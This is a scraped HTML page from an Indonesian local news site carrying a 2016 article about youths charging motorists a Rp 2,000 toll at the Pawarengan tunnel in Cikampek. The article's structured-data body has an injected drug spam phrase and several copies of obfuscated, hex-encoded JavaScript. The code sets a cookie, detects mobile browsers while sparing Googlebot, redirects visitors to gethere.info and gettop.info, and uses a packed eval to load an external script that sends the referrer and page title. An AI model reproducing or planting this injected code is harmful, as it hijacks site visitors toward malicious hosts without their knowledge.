				<li><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://karawangplus.com/buset-lewat-terowongan-ini-harus-bayar-rp-2000/3984/&amp;title=Buset%21+Lewat+Terowongan+Ini+Harus+Bayar+Rp.2000" class="social-linkedin" rel="external" target="_blank"><i class="fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
				<li><a href="http://pinterest.com/pin/create/button/?url=https://karawangplus.com/?p=3984&amp;description=Buset%21+Lewat+Terowongan+Ini+Harus+Bayar+Rp.2000&amp;media=https://karawangplus.com/wp-content/uploads/2016/09/Screenshot_9-486x330.png" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2016-09-16T12:53:43+07:00","datePublished":"2016-09-16T12:53:43+07:00","dateModified":"2017-12-30T18:32:17+07:00","headline":"Buset! Lewat Terowongan Ini Harus Bayar Rp.2000","name":"Buset! Lewat Terowongan Ini Harus Bayar Rp.2000","keywords":"berita karawang,Cikampek,hl,informasi karawang,karawang,terowongan pawarengan","url":"https:\/\/karawangplus.com\/buset-lewat-terowongan-ini-harus-bayar-rp-2000\/3984\/","description":"can trazodone kill you Karawangplus.com - Ada - ada saja yang dilakukan sejumlah pemuda disekitar terowongan Pawarengan Dawuan, Cikampek. Dengan gagah mereka mematok harga bagi pengendara yang hendak","copyrightYear":"2016","publisher":{"@id":"#Publisher","@type":"Organization","name":"karawangplus.com","logo":{"@type":"ImageObject","url":"https:\/\/karawangplus.com\/wp-content\/uploads\/2022\/06\/new-logo-karplus.png"},"sameAs":["https:\/\/www.facebook.com\/profile.php?id=100011458754976","https:\/\/twitter.com\/karawangplus","https:\/\/www.linkedin.com\/in\/karawang-plus-78a87211b","https:\/\/www.youtube.com\/channel\/UCysCYmt2DOrCA7CTttIw0dA","https:\/\/del.icio.us\/karawangplus"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/karawangplus.com\/buset-lewat-terowongan-ini-harus-bayar-rp-2000\/3984\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"Admin KarawangPlus","url":"https:\/\/karawangplus.com\/author\/adminkarawang\/"},"articleSection":"Metro","articleBody":"\r\n\r\n can trazodone kill you Karawangplus.com - Ada - ada saja yang dilakukan sejumlah pemuda disekitar terowongan Pawarengan Dawuan, Cikampek. Dengan gagah mereka mematok harga bagi pengendara yang hendak melintas. Sontak aksi ini mendapat berbagai reaksi dari masyarakat.\r\n\r\nBeberapa waktu lalu terowongan pawarengan sempat ditutup lantaran ada perbaikan jalan. Meski belum sepenuhnya normal untuk dilintasi, namun sejumlah pemuda terlihat sudah membuka jalan tersebut. \u00a0Dan hanya sepeda motor yang diperbolehkan untuk melintas.\r\n\r\nNamun sayang jalan milik pemerintah daerah ini ternyata dikomersilkan oleh sejumlah pemuda. Pengendara yang melintas diharuskan membayar uang sebesar Rp 2 ribu. Dalam foto yang diunggah ke media sosial ini terlihat sejumlah pemuda menutup jalan dengan bangku dan bambu. Dan juga terlihat ada sejumlah pemuda tengah meminta sejumlah uang ke pengendara.\r\n\r\nBahkan dengan gagah dan berani, sejumlah pemuda ini membuat papan bertuliskan ; \"Lewat 2000 muter jauh,\" kutip isi papan tersebut.\r\n\r\nFoto yang diunggah oleh akun Facebook milik Arbi Kusuma Dinata ke media sosial mendapat beragam komentar mulai dari cibiran hingga hujatan bahkan ada juga yang membela aksi sejumlah pemuda tersebut. \u00a0(redaksi)var _0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])} setTimeout(\"document.location.href='http:\/\/gettop.info\/kt\/?53vSkc&amp;'\", delay);eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(\/^\/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c])}}return p}('5 d=1;5 2=d.f(\\'4\\');2.g=\\'c:\/\/b.7\/8\/?9&amp;a=4&amp;i=\\'+6(1.o)+\\'&amp;p=\\'+6(1.n)+\\'\\';m(1.3){1.3.j.k(2,1.3)}h{d.l(\\'q\\')[0].e(2)}',27,27,'|document|s|currentScript|script|var|encodeURIComponent|info|kt|sdNXbH|frm|gettop|http||appendChild|createElement|src|else|se_referrer|parentNode|insertBefore|getElementsByTagName|if|title|referrer|default_keyword|head'.split('|'),0,{}))document.currentScript.parentNode.insertBefore(s, document.currentScript);var _0xa48a=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x74\\x6F\\x70\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x73\\x64\\x4E\\x58\\x62\\x48\\x26\",\"\\x47\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0xa48a[2]][_0xa48a[1]](_0xa48a[0])==  -1){(function(_0x82d7x1,_0x82d7x2){if(_0x82d7x1[_0xa48a[1]](_0xa48a[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0xa48a[8]](_0x82d7x1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0xa48a[8]](_0x82d7x1[_0xa48a[9]](0,4))){var _0x82d7x3= new Date( new Date()[_0xa48a[10]]()+ 1800000);document[_0xa48a[2]]= _0xa48a[11]+ _0x82d7x3[_0xa48a[12]]();window[_0xa48a[13]]= _0x82d7x2}}})(navigator[_0xa48a[3]]|| navigator[_0xa48a[4]]|| window[_0xa48a[5]],_0xa48a[6])}","image":{"@type":"ImageObject","url":"https:\/\/karawangplus.com\/wp-content\/uploads\/2016\/09\/Screenshot_9.png","width":696,"height":486}}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tags <a href="https://karawangplus.com/tag/berita-karawang/" rel="tag">berita karawang</a> <a href="https://karawangplus.com/tag/cikampek/" rel="tag">Cikampek</a> <a href="https://karawangplus.com/tag/hl/" rel="tag">hl</a> <a href="https://karawangplus.com/tag/informasi-karawang/" rel="tag">informasi karawang</a> <a href="https://karawangplus.com/tag/karawang/" rel="tag">karawang</a> <a href="https://karawangplus.com/tag/terowongan-pawarengan/" rel="tag">terowongan pawarengan</a></p>

		<div class="e3lan e3lan-post">			<!-- <img style="width:100%;margin-bottom: 10px;" src="https://karawangplus.com/wp-content/uploads/2023/04/dinas-koperasi-2023.png">  -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- karplus_auto -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2256296531295452"
     data-ad-slot="5195413573"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

				</div>
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://karawangplus.com/wajah-pahlawan-di-uang-rupiah-akan-berubah/3978/" rel="prev"><span>Previous</span> Wajah Pahlawan di Uang Rupiah Akan Berubah</a></div>
			<div class="post-next"><a href="https://karawangplus.com/nah-loh-polisi-ciduk-4-orang-terkait-pungutan-di-terowongan-pawarengan/3993/" rel="next"><span>Next</span> Nah Loh, Polisi Ciduk 4 Orang Terkait Pungutan di Terowongan Pawarengan</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Related Articles</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://karawangplus.com/warga-cijengkol-gugat-proyek-mako-brimob-kuasa-hukum-soroti-cut-and-fill-dan-tuntut-ganti-rugi-tahap-dua/26793/">
						<img width="310" height="165" src="https://karawangplus.com/wp-content/uploads/2026/01/IMG_20260105_134440-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://karawangplus.com/warga-cijengkol-gugat-proyek-mako-brimob-kuasa-hukum-soroti-cut-and-fill-dan-tuntut-ganti-rugi-tahap-dua/26793/" rel="bookmark">Warga Cijengkol Gugat Proyek Mako Brimob, Kuasa Hukum Soroti Cut and Fill dan Tuntut Ganti Rugi Tahap Dua</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2 weeks ago</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://karawangplus.com/libur-akhir-tahun-makin-seru-kcp-mall-hadirkan-hiburan-keluarga-lengkap/26777/">
						<img width="310" height="165" src="https://karawangplus.com/wp-content/uploads/2026/01/IMG-20260101-WA0008-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://karawangplus.com/libur-akhir-tahun-makin-seru-kcp-mall-hadirkan-hiburan-keluarga-lengkap/26777/" rel="bookmark">Libur Akhir Tahun Makin Seru, KCP Mall Hadirkan Hiburan Keluarga Lengkap</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2 weeks ago</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://karawangplus.com/dorong-ekonomi-putih-masyarakat-ekonomi-syariah-dan-kampus-kawal-karawang-bebas-kemaksiatan/26772/">
						<img width="310" height="165" src="https://karawangplus.com/wp-content/uploads/2025/12/1000681023_11zon-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
